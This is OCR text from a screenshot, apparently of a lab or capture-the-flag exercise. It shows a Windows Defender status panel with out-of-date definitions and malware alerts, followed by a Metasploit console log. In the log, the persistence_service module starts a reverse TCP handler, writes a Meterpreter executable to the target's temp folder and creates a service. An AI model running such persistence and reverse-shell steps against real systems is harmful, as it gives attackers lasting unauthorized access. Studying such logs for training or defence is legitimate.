 Windows Defender
PC status: Potentially unprotected
Home
Update
History
Virus and spyware definitions: Out of date
Your PC isn't using the latest updates against potential threats and could be
Definitions created on: 5/22/2021 at 4:03 AM
Definitions last updated: 5/22/2021 at 12:32 PM
Virus definition version: 1.339.1210.0
Spyware definition version: 1.339.1210.0
Did you know?
Virus, spyware, and other malware definitions are files that are used to identi
on your PC. These definitions are updated automatically, but you can also cl
you want.
ACTION CENTER
Clear all
Windows Defender
Found some malware
Windows Defender is removing it.
9:46a
Found some malware
Windows Defender is removing it.
9:26a
Expand
Tablet mode
Network
Note
All settings
ITA
10:03 AM
5/10/2023
0.5735.rc
msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 10.18.65.48:4444
[*] Running module against RETROWEB
[+] Meterpreter service exe written to C:\Windows\TEMP\dplC.exe
[*] Creating service WIYEozT
[*] Cleanup Meterpreter RC File: /home/kali/.msf4/logs/persistence/RETROWEB_20230510.0115/RETROWEB_20230510.0115.rc
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/persistence_service) >